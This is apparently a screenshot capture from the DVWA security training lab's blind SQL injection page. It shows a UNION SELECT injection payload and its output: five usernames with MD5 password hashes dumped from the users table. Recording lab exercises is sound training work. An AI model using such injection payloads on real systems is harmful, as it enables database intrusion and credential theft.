 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help